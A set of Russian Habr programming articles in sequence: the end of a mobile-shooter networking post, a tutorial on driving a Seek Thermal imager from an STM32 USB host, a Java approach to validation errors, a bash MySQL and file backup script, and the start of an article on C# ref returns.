
*Пакеты ввода, формируемые на клиенте в каждый тик и отправляемые на сервер*
Передача такого рода данных является наиболее быстрой и достаточно надежной для решения наших задач без использования reliable UDP. Мы исходим из того, что вероятность потерять такое количество пакетов подряд весьма низка и является индикатором показателем серьезной деградации качества сети в целом. Если такое случается, сервер просто копирует последний полученный ввод от игрока и применяет его, надеясь, что он остался неизменным.
Если же клиент понимает, что он очень долго не получал пакеты по сети, то запускается процесс переподключения к серверу. Сервер со своей стороны отслеживает, чтобы очередь вводов от игрока была полной.
### Вместо заключения и ссылки
На игровом сервере существует много и других систем, отвечающих за обнаружение, отладку и правку матчей «наживую», обновление конфигурации геймдизайнерами без перезапуска, логирование и отслеживание состояния серверов. Об этом тоже хотим написать подробнее, но отдельно.
В первую очередь при разработке сетевой игры на мобильные платформы следует обращать внимание на корректность работы вашего клиента с высокими пингами (около 200 мс), чуть более частыми потерями данных, а также с размерами посылаемых данных. И необходимо четко укладываться в лимит пакета в 1500 байт для избежания фрагментации и задержек трафика.
Полезные ссылки:
* <https://gafferongames.com/post/udp_vs_tcp/> — отличная статья по выбору между TCP и UDP для сетевых игр.
* <https://api.unrealengine.com/udk/Three/NetworkingOverview.html> — описание серверной модели в Unreal Engine.
* <http://ieeexplore.ieee.org/document/5360721> — исследование сетевого качества мобильных соединений.
* <http://ithare.com/mmog-rtt-input-lag-and-how-to-mitigate-them/> — сетевое взаимодействие в fast paced играх.
Предыдущие статьи по проекту:
1. [«Как мы замахнулись на мобильный fast paced шутер: технологии и подходы»](https://habr.com/company/pixonic/blog/359008/).
2. [«Как и почему мы написали свой ECS»](https://habr.com/company/pixonic/blog/413729/).
3. [«Как мы писали сетевой код мобильного PvP шутера: синхронизация игрока на клиенте»](https://habr.com/company/pixonic/blog/415959/).
|
https://habr.com/ru/post/420019/
| null |
ru
| null |
# Подключение тепловизора Seek Thermal к STM32
Подключить тепловизор к микроконтроллеру? Без проблем! Особенно если это STM32 с интерфейсом USB Host и тепловизор Seek Thermal от Даджет!

*Паяльник глазами тепловизора SeekThermal*
#### Введение
Думаю, что все сталкивались с такими гаджетами как тепловизор, ну хотя бы читали о них. И среди этих устройств есть целый подкласс гаджетов, которые не являются самостоятельным устройством, а служат чем-то вроде приставки к компьютеру или смартфону.
Сегодня речь пойдёт о подключении тепловизора [Seek Thermal](https://dadget.ru/katalog/dom-i-dacha/teplovisor-smartphone-seek-thermal/?utm_referrer=geektimes.ru&utm_source=geektimes.ru&utm_medium=article&utm_term=teplovisor-smartphone-seek-thermal&utm_content=teplovisor-smartphone-seek-thermal&utm_campaign=teplovisor-smartphone-seek-thermal_548) к микроконтроллеру STM32. А предоставила мне данное устройство компания Даджет. На просторах Geektimes данный тепловизор рассматривался не раз: освещалась, в основном, его работа с Android, а также проскакивала статья о подключении данного устройства к ПК. В своём обзоре я хочу рассказать о собственном опыте подключения тепловизора Seek Thermal к микроконтроллеру STM32 через USB хост.
#### Аппаратные требования
Не такие уж и специфические! Всё что должен иметь Ваш STM32 — это USB интерфейс, способный работать в режиме Host и какой-нибудь интерфейс для управления ЖК экраном. Самый очевидный выбор — это взять STM32F4 — Discovery. У меня под рукой оказалась плата STM32F746G-Discovery. Соответственно описание будет для этой платы, но! Т.к. код сгенерирован в среде CubeMX, возможно применить и другую EVM. Считаю применённую мной плату избыточной для данного проекта.
#### Программная часть
Данный тепловизор не реализует какой-либо класс при общении по USB. Всё взаимодействие осуществляется напрямую, bulk-запросами через эндпойнты. Отправляя команды (реквесты) на control эндпойнт, можно включить тепловизор, откалибровать его, и заставить передать кадр, или несколько кадров. Особенно подробно работа с Seek Thermal описана на данном [форуме](http://www.eevblog.com/forum/thermal-imaging/yet-another-cheap-thermal-imager-incoming/275/).
Таким образом, для работы тепловизора с микроконтроллером STM32, нам необходимо:
1) Взять любой пример USB Host для Вашей любимой платы (я взял STM32 USB Host CDC example из коллекции примеров STM32F7 CubeMX);
2) Выкинуть оттуда процедуру инициализации класса устройства;
3) Написать удобные обёртки для работы с функциями чтения/записи в управляющие эндпойнты и эндпойнты данных;
4) Написать свою функцию по преобразованию сырых данных в нечто отображаемое;
5) Задействовать LUT (color Look Up Table) для раскрашивания монохромной картинки в цветную. Эта фитча появилась в семействе микроконтроллеров STM32, которые могут самостоятельно управляться с ЖК экранами.
Для начала сделаем что-то похожее на кусочек из libusb, который поможет нам связать HAL Library с последующим кодом:
**Код процедуры из libusb**
```
int libusb_control_transfer(libusb_device_handle* dev_handle,
uint8_t request_type, uint8_t bRequest, uint16_t wValue, uint16_t wIndex,
unsigned char* data, uint16_t wLength, unsigned int timeout) {
hUSBHost.Control.setup.b.bmRequestType = request_type;
hUSBHost.Control.setup.b.bRequest = bRequest;
hUSBHost.Control.setup.b.wValue.w = wValue;
hUSBHost.Control.setup.b.wIndex.w = wIndex;
hUSBHost.Control.setup.b.wLength.w = wLength;
int status;
do {
status = USBH_CtlReq(&hUSBHost, data, wLength);
} while (status == USBH_BUSY);
if (status != USBH_OK) {
hUSBHost.RequestState = CMD_SEND;
return 0;
} else {
return wLength;
}
}
```
Затем сходим [сюда](https://github.com/zougloub/libseek/blob/master/seek.cpp) и подсмотрим процедуру *vendor\_transfer*. Также, не помешает обратить внимание на список запросов *struct Request*.
**код процедуры vendor\_transfer**
```
int vendor_transfer(bool direction, uint8_t req, uint16_t value, uint16_t index, uint8_t * data, uint8_t size, int timeout)
{
int res;
uint8_t bmRequestType = (direction ? LIBUSB_ENDPOINT_IN : LIBUSB_ENDPOINT_OUT)
| LIBUSB_REQUEST_TYPE_VENDOR | LIBUSB_RECIPIENT_INTERFACE;
uint8_t bRequest = req;
uint16_t wValue = value;
uint16_t wIndex = index;
uint8_t * aData = data;
uint16_t wLength = size;
if (!direction) {
// to device
#ifdef LOG_DEBUG
USBH_UsrLog("ctrl_transfer(0x%x, 0x%x, 0x%x, 0x%x, %d)", bmRequestType, bRequest, wValue, wIndex, wLength);
printf(" [");
for (int i = 0; i < wLength; i++) {
printf(" %02x", data[i]);
}
printf(" ]\n");
#endif
res = libusb_control_transfer(handle, bmRequestType, bRequest, wValue, wIndex, aData, wLength, timeout);
#ifdef LOG_DEBUG
if (res != wLength) {
USBH_UsrLog("Bad returned length: %d\n", res);
}
#endif
}
else {
// from device
#ifdef LOG_DEBUG
USBH_UsrLog("ctrl_transfer(0x%x, 0x%x, 0x%x, 0x%x, %d)",
bmRequestType, bRequest, wValue, wIndex, wLength);
#endif
res = libusb_control_transfer(handle, bmRequestType, bRequest,
wValue, wIndex, aData, wLength, timeout);
#ifdef LOG_DEBUG
if (res != wLength) {
USBH_UsrLog("Bad returned length: %d\n", res);
}
printf(" -> [");
for (int i = 0; i < res; i++) {
printf(" %02x", data[i]);
}
printf(" ]\n");
#endif
}
return res;
}
```
Далее, напишем процедуру приёма картинки. Тут особо комментировать нечего, подсмотрели в CDC Example.
**Процедура приёма данных по USB**
```
int CAM_ProcessReception(USBH_HandleTypeDef *phost)
{
USBH_URBStateTypeDef URB_Status = USBH_URB_IDLE;
uint16_t length = 0;
uint8_t data_rx_state = CDC_RECEIVE_DATA;
size = FRAME_WIDTH * FRAME_HEIGHT;
int bufsize = size * sizeof(uint16_t);
int bsize = 0;
while (data_rx_state != CDC_IDLE) {
switch(data_rx_state)
{
case CDC_RECEIVE_DATA:
USBH_BulkReceiveData (phost, &rawdata[bsize], 512, InPipe);
data_rx_state = CDC_RECEIVE_DATA_WAIT;
break;
case CDC_RECEIVE_DATA_WAIT:
URB_Status = USBH_LL_GetURBState(phost, InPipe);
/*Check the status done for reception*/
if(URB_Status == USBH_URB_DONE )
{
length = USBH_LL_GetLastXferSize(phost, InPipe);
bsize+= length;
if(((bufsize - length) > 0) && (bsize < bufsize)) //TODO
{
data_rx_state = CDC_RECEIVE_DATA;
}
else
{
data_rx_state = CDC_IDLE;
}
#if (USBH_USE_OS == 1)
osMessagePut ( phost->os_event, USBH_CLASS_EVENT, 0);
#endif
}
break;
default:
break;
}
}
return data_rx_state;
}
```
Также, нам понадобится как-то рисовать полученные данные на экране. Замечу, что в 20-м байте данных, представляющих из себя 16-битный массив пикселов, хранится информация о типе кадра. Кадров бывает несколько типов. Нас интересует калибровочный кадр и рабочий кадр. Калибровочный кадр получается тогда, когда тепловизор закрывает шторку и делает снимок «темноты». При съёмке обычного кадра шторка открыта. Таким образом, при работе Вы всегда слышите как девайс щёлкает шторкой.
**Процедура отрисовки изображения на экране**
```
void BSP_LCD_DrawArray(uint32_t Xpos, uint32_t Ypos, uint32_t width, uint32_t height, uint8_t bit_pixel, uint8_t *pbmp)
{
uint32_t index = 0;
uint32_t index2 = 0;
// uint32_t address;
//uint32_t input_color_mode = 0;
//uint32_t Color;
static int pixel;
static int calib_pixel=0;
uint8_t Component;
static int v;
uint8_t frame_type;
frame_type = *(__IO uint8_t *) (pbmp + 20);
switch (frame_type) {
case 6:
calib_pixel = (*(uint16_t*)pbmp);
minpixel = calib_pixel;
//calib_pixel = bswap_16(calib_pixel);
break;
case 3:
/* Convert picture to ARGB8888 pixel format */
for(index=0; index < height; index++)
{
for(index2=0; index2 < width; index2++)
{
pixel = (*(uint16_t*)pbmp);
//pixel = bswap_16(pixel);
//v = pixel - calib_pixel;
//v += 0x8000;
if (maxpixel < pixel)
maxpixel = pixel;
if (minpixel > pixel)
minpixel = pixel;
if (pixel < 0) {
pixel = 0;
}
if (pixel > 0xFFFF) {
pixel = 0xFFFF;
}
v = map(pixel, 6000, 13000, 0, 255);
//v = (v - MAX) * 255 / (MIN - MAX);
if (v < 0)
v = 0;
if (v > 255)
v = 255;
BSP_LCD_DrawPixel(index2+270, index+100, (0xFF << 24) | (uint8_t)v << 16 | (uint8_t)v << 8 | (uint8_t)v);
pbmp += 2;
}
}
break;
case 4:
break;
}
}
```
Наконец, главный цикл, из которого видно — где чего обрезали, где чего вставили.
**Главный цикл**
```
#define DELAY1 10
#define USB_PIPE_NUMBER 0x81
#define FRAME_WIDTH 208
#define FRAME_HEIGHT 156
uint8_t OutPipe, InPipe;
uint8_t usb_device_state;
uint8_t rawdata[FRAME_HEIGHT*FRAME_WIDTH*2];
uint8_t data[64];
USBH_StatusTypeDef status;
uint8_t transf_size;
int size;
int main(void)
{
/* Enable the CPU Cache */
CPU_CACHE_Enable();
/* STM32F7xx HAL library initialization:
- Configure the Flash ART accelerator on ITCM interface
- Configure the Systick to generate an interrupt each 1 msec
- Set NVIC Group Priority to 4
- Low Level Initialization
*/
HAL_Init();
/* Configure the System clock to have a frequency of 200 MHz */
SystemClock_Config();
/* Init CDC Application */
CDC_InitApplication();
/* Init Host Library */
USBH_Init(&hUSBHost, USBH_UserProcess, 0);
/* Add Supported Class */
//USBH_RegisterClass(&hUSBHost, USBH_CDC_CLASS);
/* Start Host Process */
USBH_Start(&hUSBHost);
/* Run Application (Blocking mode) */
while (1)
{
/* USB Host Background task */
USBH_Process(&hUSBHost);
if (hUSBHost.gState == HOST_CHECK_CLASS) {
switch (usb_device_state) {
case 1:
status = USBH_Get_StringDesc(&hUSBHost,hUSBHost.device.DevDesc.iManufacturer, data , 64);
if (status == USBH_OK) {
USBH_UsrLog("## Manufacturer : %s", (char *)data);
HAL_Delay(1000);
usb_device_state = 1;
}
break;
case 2:
status = USBH_Get_StringDesc(&hUSBHost, hUSBHost.device.DevDesc.iProduct, data , 64);
if (status == USBH_OK) {
USBH_UsrLog("## Product : %s", (char *)data);
HAL_Delay(1000);
usb_device_state = 2;
}
break;
case 0:
InPipe = USBH_AllocPipe(&hUSBHost, 0x81);
status = USBH_OpenPipe(&hUSBHost,
InPipe,
0x81,
hUSBHost.device.address,
hUSBHost.device.speed,
USB_EP_TYPE_BULK,
USBH_MAX_DATA_BUFFER);
if (status == USBH_OK)
usb_device_state = 3;
break;
case 3:
HAL_Delay(1);
const uint8_t data0[2] = {0x00, 0x00};
vendor_transfer(0, SET_OPERATION_MODE, 0, 0, data0, 2);
vendor_transfer(0, SET_OPERATION_MODE, 0, 0, data0, 2);
vendor_transfer(0, SET_OPERATION_MODE, 0, 0, data0, 2);
data[0] = 0x01;
vendor_transfer(0, TARGET_PLATFORM, 0, 0, data, 1);
data[0] = 0x00;
data[1] = 0x00;
vendor_transfer(0, SET_OPERATION_MODE, 0, 0, data);
transf_size = vendor_transfer(1, GET_FIRMWARE_INFO, 0, 0, data, 4);
transf_size = vendor_transfer(1, READ_CHIP_ID, 0, 0, data, 12);
const uint8_t data1[6] = { 0x20, 0x00, 0x30, 0x00, 0x00, 0x00 };
vendor_transfer(0, SET_FACTORY_SETTINGS_FEATURES, 0, 0, data1, 6);
transf_size = vendor_transfer(1, GET_FACTORY_SETTINGS, 0, 0, data, 64);
const uint8_t data2[6] = { 0x20, 0x00, 0x50, 0x00, 0x00, 0x00 };
vendor_transfer(0, SET_FACTORY_SETTINGS_FEATURES, 0, 0, data2, 6);
transf_size = vendor_transfer(1, GET_FACTORY_SETTINGS, 0, 0, data, 64);
const uint8_t data3[6] = { 0x0c, 0x00, 0x70, 0x00, 0x00, 0x00 };
vendor_transfer(0, SET_FACTORY_SETTINGS_FEATURES, 0, 0, data3, 6);
transf_size = vendor_transfer(1, GET_FACTORY_SETTINGS, 0, 0, data, 24);
const uint8_t data4[6] = { 0x06, 0x00, 0x08, 0x00, 0x00, 0x00 };
vendor_transfer(0, SET_FACTORY_SETTINGS_FEATURES, 0, 0, data4, 6);
vendor_transfer(1, GET_FACTORY_SETTINGS, 0, 0, data, 12);
const uint8_t data5[2] = { 0x08, 0x00 };
vendor_transfer(0, SET_IMAGE_PROCESSING_MODE, 0, 0, data5, 2);
vendor_transfer(1, GET_OPERATION_MODE, 0, 0, data,2);
const uint8_t data6[2] = { 0x08, 0x00 };
vendor_transfer(0, SET_IMAGE_PROCESSING_MODE, 0, 0, data6, 2);
const uint8_t data7[2] = { 0x01, 0x00 };
vendor_transfer(0, SET_OPERATION_MODE, 0, 0, data7, 2);
vendor_transfer(1, GET_OPERATION_MODE, 0, 0, data, 2);
USBH_UsrLog("SeeK Thermal Init Done.\n");
size = FRAME_WIDTH * FRAME_HEIGHT;
int bufsize = size * sizeof(uint16_t);
status = CDC_IDLE;
usb_device_state = 4;
break;
case 4:
//while(1 ){
// request a frame
data[0] = (uint8_t)(size & 0xff);
data[1] = (uint8_t)((size>>8)&0xff);
data[2] = 0;
data[3] = 0;
if (status == CDC_IDLE)
vendor_transfer(0, 0x53, 0, 0, data, 4);
status = CAM_ProcessReception(&hUSBHost);
if (status == CDC_IDLE)
BSP_LCD_DrawArray(10, 10, FRAME_WIDTH, FRAME_HEIGHT, 16, rawdata);
usb_device_state = 4;
break;
}
}
}
}
```
#### Заключение
Работа [тепловизора](https://dadget.ru/katalog/dom-i-dacha/teplovisor-smartphone-seek-thermal/?utm_referrer=geektimes.ru&utm_source=geektimes.ru&utm_medium=article&utm_term=teplovisor-smartphone-seek-thermal&utm_content=teplovisor-smartphone-seek-thermal&utm_campaign=teplovisor-smartphone-seek-thermal_548) с микроконтроллером выглядит намного шустрее, чем со смартфоном. Рекомендую данный даджет для оценки тепловой картины электронных устройств. Тепловизор имеет настраиваемое фокусное расстояние, что позволяет рассматривать даже отдельные электронные компоненты на плате! В заключение видеоролик, из которого можно оценить скорость работы тепловизора (где-то 8-9 fps)
**Информация для потенциальных покупателей**
С 10% скидкой [приобрести Тепловизор Seek Thermal можно, указав промокод GEEKT-ST2](https://dadget.ru/katalog/dom-i-dacha/teplovisor-smartphone-seek-thermal/?utm_referrer=geektimes.ru&utm_source=geektimes.ru&utm_medium=article&utm_term=teplovisor-smartphone-seek-thermal&utm_content=teplovisor-smartphone-seek-thermal&utm_campaign=teplovisor-smartphone-seek-thermal_548)
|
https://habr.com/ru/post/402083/
| null |
ru
| null |
# Валидация данных: другой подход
Проверка данных в приложении введённых пользователем или полученных другим путём в классическом понимании подразумевает использование всего лишь **двух** выражений в коде: TRUE и FALSE. В другом варианте используют исключения которые явно не предназначены для этого. Есть ли вариант получше?
Проверкой занимаются так называемые *Валидаторы*(которые являются лишь частью всего процесса проверки данных). В статье [Серверная валидация пользовательских данных](https://habr.com/ru/post/41772/) приводится интересный вариант реализации валидатора, но есть несколько нюансов в виде локализации сообщений и самого формата ошибок.
Рассмотрим сначала формат ошибок.
Предлагаемый подход состоит в том, чтобы метод валидатора, проверяющий данные, возвращал **коллекцию(массив, список и т.д.) строк** вместо булевых значений или бросания исключений. Такой формат будет более гибким и информативным.
Приведу пример на Java:
```
import java.util.ArrayList;
import java.util.Collection;
import java.util.regex.Matcher;
import java.util.regex.Pattern;
public interface ValidateUser {
String OK = "OK:";
String FAIL= "FAIL:";
Collection apply(String username, String password, String email);
default Collection passwordValidate(String password){
var result = new ArrayList(1);
int size = password.trim().length();
if(size < 3 || size > 20) result.add("Password error:too short value or too long name. Password must be greater or 3 characters and smaller then 20 simbols.");
return result;
}
default Collection usernameValidate(String name){
var result = new ArrayList(1);
int size = name.trim().length();
if(size < 3 || size > 30) result.add("Username error:too short or too long name. Name must be greater or 3 characters and smaller then 30 simbols.");
return result;
}
default Collection emailValidate(String email){
var result = new ArrayList(1);
String regex = "^[\\w!#$%&'\*+/=?`{|}~^-]+(?:\\.[\\w!#$%&'\*+/=?`{|}~^-]+)\*@(?:[a-zA-Z0-9-]+\\.)+[a-zA-Z]{2,6}$";
Pattern pattern = Pattern.compile(regex);
Matcher matcher = pattern.matcher(email);
if (!matcher.find()) result.add("Email error:" + email + " is not valid");
return result;
}
class Default implements ValidateUser{
@Override
public Collection apply(String username, String password,
String email) {
var errors = passwordValidate(password.trim());
errors.addAll(usernameValidate(username.trim()));
errors.addAll(emailValidate(email.trim()));
return errors;
}
}
}
```
Как здесь видно все методы возвращают коллекцию строк.
Пример Unit теста:
```
@Test
void validateUserTest() {
var validate = new ValidateUser2.Default();
var result = validate.apply("aaa", "qwe", "[email protected]");
assertTrue(result.isEmpty());
result = validate.apply("aaa", "qwe", "");
assertFalse(result.isEmpty());
assertEquals(1, result.size());
result = validate.apply("aa", "qwe", "[email protected]");
assertFalse(result.isEmpty());
assertEquals(1, result.size());
result = validate.apply("aaa", "qwe", "@mail.qweqwe");
assertFalse(result.isEmpty());
assertEquals(1, result.size());
result = validate.apply("aa", "qw", "");
assertFalse(result.isEmpty());
assertEquals(3, result.size());
}
```
А теперь рассмотрим локализацию сообщений ошибок.
Пример снова на Java:
```
public interface LocalizedValidation {
String OK = "OK:";
String FAIL= "FAIL:";
Collection apply(String username, String password, String email, Locale locale);
default Collection passwordValidate(String password, ResourceBundle bundle){
var result = new ArrayList(1);
int size = password.trim().length();
if(size < 3 || size > 20) result.add(bundle.getString("password"));
return result;
}
default Collection usernameValidate(String name, ResourceBundle bundle){
var result = new ArrayList(1);
int size = name.trim().length();
if(size < 3 || size > 30) result.add(bundle.getString("username"));
return result;
}
default Collection emailValidate(String email, ResourceBundle bundle){
var result = new ArrayList(1);
String regex = "^[\\w!#$%&'\*+/=?`{|}~^-]+(?:\\.[\\w!#$%&'\*+/=?`{|}~^-]+)\*@(?:[a-zA-Z0-9-]+\\.)+[a-zA-Z]{2,6}$";
Pattern pattern = Pattern.compile(regex);
Matcher matcher = pattern.matcher(email);
if (!matcher.find()) result.add(bundle.getString("username")+email);
return result;
}
class Default implements LocalizedValidation{
@Override
public Collection apply(String username, String password,
String email, Locale locale) {
ResourceBundle bundle = ResourceBundle.getBundle("errors", locale);
var errors = passwordValidate(password.trim(), bundle);
errors.addAll(usernameValidate(username.trim(), bundle));
errors.addAll(emailValidate(email.trim(), bundle));
return errors;
}
}
}
```
```
@Test
void localizedUserTest() {
var validate = new LocalizedValidation.Default();
var result = validate.apply("aaa", "qwe", "[email protected]", Locale.ENGLISH);
assertTrue(result.isEmpty());
result = validate.apply("aaa", "qwe", "", Locale.ENGLISH);
assertFalse(result.isEmpty());
assertEquals(1, result.size());
System.out.println(result.iterator().next());
result = validate.apply("aaa", "qwe", "", new Locale("ru"));
assertFalse(result.isEmpty());
assertEquals(1, result.size());
System.out.println(result.iterator().next());
}
```
Файлы локализаций лежат в src/main/resources.
errors\_ru.properties:
```
mail=Email ошибка: не верный Email:
username=Ошибка имени пользователя: слишком короткое или длинное имя.
password=Ошибка в длине пароля: пароль слишком длинный.
```
errors.properties:
```
mail=Email error: is not valid:
username=Username error:too short or too long name. Name must be greater or 3 characters and smaller then 30 simbols.
password=Password error:too short value or too long name. Password must be greater or 3 characters and smaller then 20 simbols.
```
Надеюсь, что и другие программисты, пишушие на своих языках, найдут такой подход практичным и удобным и смогут его применить у себя.
P.S.
Вариант метода аутентификации пользователя, который возвращает **реализацию интерфейса java.util.Map.Entry**, и может содержать в себе как **объект пользователя** так и **данные об ошибках в виде строки**(такой подход также может использоваться для избежания возврата Null из метода когда ожидается объект пользователя):
```
@Override
public Entry auth(String username, String password, String email) {
var errors = passwordValidation.apply(password.trim());
errors.addAll(userNameValidation.apply(username.trim()));
errors.addAll(emailValidation.apply(email.trim()));
if(!errors.isEmpty()) {
return REntry.ofI(null, errors.stream().collect(Collectors.joining(";")));
}else {
try {
var passwordEncrypted = new Encrypt().apply(password.trim());
var user = new User.Default(0L, username.trim(), email.trim(), passwordEncrypted, "").create(dataSource);
return REntry.ofI(user, "user is null!");
} catch (RuntimeException e) {
return REntry.ofI(null, e.getMessage());
}
}
}
```
Есть, конечно, замечательная [статья на хабре про валидацию в Java](https://habr.com/ru/company/haulmont/blog/427543/), но подход который там предлагается может использоваться далеко не во всех случаях и основан на аннотациях и исключениях.
В окончание статьи пару полезных ссылок про тестирование:
1. [Антипаттерны тестирования ПО](https://habr.com/ru/post/358178/)
2. [Концепции автоматического тестирования](https://habr.com/ru/post/351430/)
|
https://habr.com/ru/post/487838/
| null |
ru
| null |
# Элементарный Bash скрипт для резервного копирования данных
Привет хабралюди, сейчас я расскажу как можно немного автоматизировать рутиную работу по подготовке бэкапов.
В данном случае, мы не будем использовать мощные программы, или даже целые системы для резервного копирования данных, ограничимся самым доступным что у нас есть. А именно — Bash скриптом.
#### Что должен выполнять наш скрипт?
Бэкапить веб проект, а именно:
— Делать резервную копию базы MySQL.
— Делать резервную копию файлов.
— Структурировать это.
И так, вот наш скрипт:
> `#!/bin/bash
>
> PROJNAME= #Имя проекта
>
> CHARSET= #Кодировка базы данных (utf8)
>
> DBNAME= #Имя базы данных для резервного копирования
>
> DBFILENAME= #Имя дампа базы данных
>
> ARFILENAME= #Имя архива с файлами
>
> HOST= #Хост MySQL
>
> USER= #Имя пользователя базы данных
>
> PASSWD= #Пароль от базы данных
>
> DATADIR= #Путь к каталогу где будут храниться резервные копии
>
> SRCFILES= #Путь к каталогу файлов для архивирования
>
> PREFIX=`date +%F` #Префикс по дате для структурирования резервных копий
>
>
>
> #start backup
>
> echo "[--------------------------------[`date +%F--%H-%M`]--------------------------------]"
>
> echo "[----------][`date +%F--%H-%M`] Run the backup script..."
>
> mkdir $DATADIR/$PREFIX 2> /dev/null
>
> echo "[++--------][`date +%F--%H-%M`] Generate a database backup..."
>
> #MySQL dump
>
> mysqldump --user=$USER --host=$HOST --password=$PASSWD --default-character-set=$CHARSET $DBNAME > $DATADIR/$PREFIX/$DBFILENAME-`date +%F--%H-%M`.sql
>
> if [[ $? -gt 0 ]];then
>
> echo "[++--------][`date +%F--%H-%M`] Aborted. Generate database backup failed."
>
> exit 1
>
> fi
>
> echo "[++++------][`date +%F--%H-%M`] Backup database [$DBNAME] - successfull."
>
> echo "[++++++----][`date +%F--%H-%M`] Copy the source code project [$PROJNAME]..."
>
> #Src dump
>
> tar -czpf $DATADIR/$PREFIX/$ARFILENAME-`date +%F--%H-%M`.tar.gz $SRCFILES 2> /dev/null
>
> if [[ $? -gt 0 ]];then
>
> echo "[++++++----][`date +%F--%H-%M`] Aborted. Copying the source code failed."
>
> exit 1
>
> fi
>
> echo "[++++++++--][`date +%F--%H-%M`] Copy the source code project [$PROJNAME] successfull."
>
> echo "[+++++++++-][`date +%F--%H-%M`] Stat datadir space (USED): `du -h $DATADIR | tail -n1`"
>
> echo "[+++++++++-][`date +%F--%H-%M`] Free HDD space: `df -h /home|tail -n1|awk '{print $4}'`"
>
> echo "[++++++++++][`date +%F--%H-%M`] All operations completed successfully!"
>
> exit 0`
Запускать можно парой способов:
— Простой запуск: ./backup.sh
— Запуск + запись в лог: ./backup.sh | tee backup.log
— а еще его можно в cron запихать: 00 20 \* \* 7 root sh /home/bond/backup.sh | tee /home/bond/backup/backup.log
После успешного завершения скрипта, мы увидим следующее:
> `bond@serv:~$ sudo sh backup.sh
>
> [--------------------------------[2009-02-14--12-28]--------------------------------]
>
> [----------][2009-02-14--12-28] Run the backup script...
>
> [++--------][2009-02-14--12-28] Generate a database backup...
>
> [++++------][2009-02-14--12-29] Backup database [images] - successfull.
>
> [++++++----][2009-02-14--12-29] Copy the source code project [itmages]...
>
> [++++++++--][2009-02-14--12-29] Copy the source code project [itmages] - successfull.
>
> [+++++++++-][2009-02-14--12-29] Stat datadir space (USED): 1,3G /home/bond/backup
>
> [+++++++++-][2009-02-14--12-29] Free HDD space: 49G
>
> [++++++++++][2009-02-14--12-29] All operations completed successfully!
>
> bond@serv:~$`
В итоге наши бэкапы складываются в каталог который вы указали, + резервные копии лежат в каталогах именованых по дате.
п.с. спасибо opkdx за хинт при написании.
|
https://habr.com/ru/post/51966/
| null |
ru
| null |
# ref locals и ref returns в C#: подводные камни производительности
В языке C# с самого начала поддерживалась передача аргументов по значению или по ссылке. Но до версии 7 компилятор C# поддерживал только один способ возврата значения из метода (или свойства) — возврат по значению. В C# 7 ситуация изменилась с введением двух новых возможностей: ref returns и ref locals. Подробнее о них и об их производительности — под катом.

Причины
-------
Между массивами и другими коллекциями существует множество различий с точки зрения среды CLR. Среда CLR с самого начала поддерживала массивы, и их можно рассматривать как встроенный функционал. Среда CLR и JIT-компилятор умеют работать с массивами, а также у них есть еще одна особенность: индексатор массива возвращает элементы по ссылке, а не по значению.
Чтобы продемонстрировать это, нам придется обратиться к запретному методу — воспользоваться изменяемым (mutable) типом значения:
```
public struct Mutable
{
private int _x;
public Mutable(int x) => _x = x;
public int X => _x;
public void IncrementX() { _x++; }
}
[Test]
public void CheckMutability()
{
var ma = new[] {new Mutable(1)};
ma[0].IncrementX();
// X has been changed!
Assert.That(ma[0].X, Is.EqualTo(2));
var ml = new List {new Mutable(1)};
ml[0].IncrementX();
// X hasn't been changed!
Assert.That(ml[0].X, Is.EqualTo(1));
}
```
Тестирование пройдет успешно, потому что индексатор массива значительно отличается от индексатора List.
Компилятор C# дает специальную инструкцию индексатору массивов — ldelema, которая возвращает управляемую ссылку на элемент данного массива. По сути, индексатор массива возвращает элемент по ссылке. Однако List не может вести себя таким же образом, потому что в C# было невозможно\* вернуть псевдоним внутреннего состояния. Поэтому индексатор List возвращает элемент по значению, то есть возвращает копию данного элемента.
\*Как мы скоро увидим, индексатор List по-прежнему не может возвращать элемент по ссылке.
Это значит, что ma[0].IncrementX() вызывает метод, изменяющий первый элемент массива, в то время как ml[0].IncrementX() вызывает метод, изменяющий копию элемента, не затрагивая исходный список.
Возвращаемые ссылочные значения и ссылочные локальные переменные: основы
------------------------------------------------------------------------
Смысл этих функций очень прост: объявление возвращаемого ссылочного значения позволяет возвращать псевдоним существующей переменной, а ссылочная локальная переменная может хранить такой псевдоним.
1. Простой пример:
```
[Test]
public void RefLocalsAndRefReturnsBasics()
{
int[] array = { 1, 2 };
// Capture an alias to the first element into a local
ref int first = ref array[0];
first = 42;
Assert.That(array[0], Is.EqualTo(42));
// Local function that returns the first element by ref
ref int GetByRef(int[] a) => ref a[0];
// Weird syntax: the result of a function call is assignable
GetByRef(array) = -1;
Assert.That(array[0], Is.EqualTo(-1));
}
```
2. Возвращаемые ссылочные значения и модификатор readonly
Возвращаемое ссылочное значение может вернуть псевдоним поля экземпляра, а начиная с C# версии 7.2, можно возвращать псевдоним без возможности записи в соответствующий объект, используя модификатор ref readonly:
```
class EncapsulationWentWrong
{
private readonly Guid _guid;
private int _x;
public EncapsulationWentWrong(int x) => _x = x;
// Return an alias to the private field. No encapsulation any more.
public ref int X => ref _x;
// Return a readonly alias to the private field.
public ref readonly Guid Guid => ref _guid;
}
[Test]
public void NoEncapsulation()
{
var instance = new EncapsulationWentWrong(42);
instance.X++;
Assert.That(instance.X, Is.EqualTo(43));
// Cannot assign to property 'EncapsulationWentWrong.Guid' because it is a readonly variable
// instance.Guid = Guid.Empty;
}
```
* Методы и свойства могут возвращать «псевдоним» внутреннего состояния. Для свойства в этом случае не должен быть определен метод задания.
* Возврат по ссылке разрывает инкапсуляцию, так как клиент получает полный контроль над внутренним состоянием объекта.
* Возврат с помощью ссылки только для чтения позволяет избежать излишнего копирования типов значений, при этом не разрешая клиенту изменять внутреннее состояние.
* Ссылки только для чтения можно использовать для ссылочных типов, хотя это и не имеет особого смысла при нестандартных случаях.
3. Существующие ограничения. Возвращать псевдоним может быть опасно: использование псевдонима размещаемой в стеке переменной после завершения метода приведет к аварийному завершению приложения. Чтобы сделать эту функцию безопасной, компилятор C# применяет различные ограничения:
* Невозможно вернуть ссылку на локальную переменную.
* Невозможно вернуть ссылку на this в структурах.
